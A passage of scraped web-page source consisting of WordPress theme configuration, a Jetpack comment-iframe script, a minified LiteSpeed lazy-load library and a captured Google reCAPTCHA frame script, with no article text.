shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_28');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	                                tdbSearchItem._is_live_search_active = false;
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_socials","style_general_inline_text"];</script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-22 13:15:25 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HJ2eP-sx8SmwT_wagvuRjg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769530403690');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>